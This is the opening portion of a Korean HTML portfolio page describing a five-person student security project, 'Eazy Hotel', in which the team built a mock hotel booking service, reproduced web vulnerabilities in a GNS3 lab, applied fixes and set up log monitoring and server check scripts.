




<file: project-02.html>
<!doctype html>
<html lang="ko">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width,initial-scale=1">
  <meta name="description" content="Eazy Hotel 통합 보안 관제, 취약점 분석, 시스템 점검 스크립트 프로젝트">
  <title>Project 02 — NJGNET</title>
  <link rel="stylesheet" href="style.css?v=5">
  <link rel="stylesheet" href="project.css?v=3">
  <link rel="stylesheet" href="project-02.css?v=7">
  <link rel="stylesheet" href="project-learning.css?v=1">
</head>
<body>
  <header class="header">
    <a class="logo" href="index.html">NJG<span>NET</span></a>
    <nav><a href="about.html">소개</a><a class="active" href="projects.html">프로젝트</a><a href="activities.html">보안 실습</a><a href="learning.html">학습 기록</a><a href="awards.html">수상</a></nav>
  </header>

  <main class="project-page project02-page">
    <a class="back" href="projects.html">← 프로젝트</a>

    <section class="project-hero p2-cover">
      <p class="kicker">PROJECT 02 · SECURITY MONITORING</p>
      <h1>Eazy Hotel</h1>
      <p class="hero-subtitle">호텔 예약 시스템<br>보안 관제 구축 과정</p>
      <p class="p2-summary">AI를 활용해 웹 취약점 코드의 초안을 구성하고, 실제 환경에 적용해 공격이 재현되는지 분석·테스트했습니다. 이후 코드를 수정하고 같은 공격이 차단되는지도 확인했습니다. Ubuntu 서버 점검 스크립트의 공통 틀을 만들었고, cron 실행 결과를 터미널에 바로 보여주는 방식도 제안해 테스트했습니다.</p>
      <div class="hero-meta">
        <span><small>기간</small>2026.06.01 - 06.19</span>
        <span><small>구성</small>5인 팀 프로젝트</span>
        <span><small>환경</small>GNS3 · Ubuntu 24.04</span>
        <span><small>결과</small>프로젝트 1위 · 우수상</span>
      </div>
    </section>

    <figure class="p2-topology compact-topology">
      <img src="assets/images/project-02/network.png" alt="Eazy Hotel GNS3 네트워크 구성도">
      <figcaption><b>최종 네트워크 구성도</b><span>외부망 · DMZ · 내부 업무망 · 보안 관제망</span></figcaption>
    </figure>

    <section class="section-block">
      <p class="section-no">01 / PROJECT</p>
      <div>
        <h2>호텔 예약 서비스를 만들고<br>공격부터 관제까지 연결했습니다.</h2>
        <p>Eazy Hotel은 회원가입, 로그인, 객실 조회와 예약 기능이 있는 가상의 호텔 서비스입니다. 고객 정보와 예약 데이터를 다루고 외부 접속이 계속 발생하는 서비스라서, 웹 취약점과 네트워크 보안, 로그 관제를 한 프로젝트 안에서 시험하기에 적합하다고 판단했습니다.</p>
        <p>계획서를 먼저 제출해 피드백을 받은 뒤 실제 환경을 만들었습니다. 외부망에서 들어오는 요청은 pfSense와 Suricata를 거쳐 DMZ의 웹 서버로 전달했고, 내부 업무망과 보안 관제망은 별도 구간으로 나눴습니다. 장비와 서버의 로그는 rsyslog, Graylog, GoAccess에서 확인하고 PMM으로 서버와 DB 상태를 확인했습니다.</p>
        <p>저는 GNS3 네트워크 구성에 참여했고, 이후에는 취약점 재현과 조치 확인, 모의해킹 결과보고서 작성, 시스템 점검 스크립트 틀 작성에 더 집중했습니다.</p>
        <div class="tags"><span>GNS3</span><span>Ubuntu</span><span>pfSense</span><span>Suricata</span><span>Graylog</span><span>Shell Script</span></div>
      </div>
    </section>

    <section class="section-block">
      <p class="section-no">02 / PROCESS</p>
      <div>
        <h2>계획서부터 최종 제출까지</h2>
        <ol class="process-list">
          <li><span>01</span><div><b>계획서 작성 및 피드백</b><p>호텔 예약 서비스, 통합 보안 관제, 취약점 진단과 점검 자동화를 프로젝트 범위로 정했습니다.</p></div></li>
          <li><span>02</span><div><b>네트워크와 서비스 환경 구성</b><p>GNS3에서 외부망, DMZ, 내부 업무망과 관제망을 나누고 웹·DB·보안 솔루션을 연결했습니다.</p></div></li>
          <li><span>03</span><div><b>취약점 환경 구성 및 재현</b><p>AI를 활용해 취약점이 적용된 코드 초안을 구성하고, 실제 서비스 환경에서 공격 입력값이 동작하는지 직접 분석·테스트했습니다.</p></div></li>
          <li><span>04</span><div><b>보안 조치 및 재시험</b><p>입력값 검증, Prepared Statement, 세션과 인가 검증을 다시 적용하고 동일한 공격이 차단되는지 확인했습니다.</p></div></li>
          <li><span>05</span><div><b>시스템 점검과 문서 정리</b><p>67개 점검 항목을 실행하는 쉘 스크립트를 정리하고 모의해킹·시스템 점검·최종보고서를 제출했습니다.</p></div></li>
        </ol>
      </div>
    </section>

    <section class="section-block ownership-section">
      <p class="section-no">03 / MY ROLE</p>
      <div>
        <h2>제가 맡은 작업을 기준으로 정리했습니다.</h2>
        <div class="ownership-grid p2-roles">
          <article class="primary-role"><small>가장 많이 한 부분</small><h3>취약점 분석·재현</h3><ul><li>AI를 활용한 취약 코드 초안 구성</li><li>코드 검토와 공격 조건·입력값 테스트</li><li>보안 조치 후 같은 공격 재시험</li><li>모의해킹 결과보고서 작성</li></ul></article>
          <article><small>직접 작성</small><h3>점검 스크립트 틀</h3><p>67개 함수가 같은 형식으로 결과를 출력하도록 공통 함수, 결과 집계, 실행 순서를 정리했습니다.</p></article>
          <article><small>구축 참여</small><h3>GNS3 네트워크</h3><p>외부망, DMZ, 내부망, 관제망으로 나눈 전체 토폴로지 설계와 연결 작업에 참여했습니다.</p></article>
          <article><small>제안·시연</small><h3>cron 터미널 출력</h3><p>예약 시간에 점검을 실행하고 결과를 현재 Ubuntu 터미널에 바로 보여주는 방식을 제안하고 영상으로 남겼습니다.</p></article>
          <article><small>문서 작성 참여</small><h3>결과보고서 정리</h3><p>모의해킹 결과보고서를 중심으로 취약점의 원인, 재현 과정과 조치 결과를 정리했고 시스템 점검보고서와 최종 통합보고서 작성에도 참여했습니다.</p></article>
        </div>
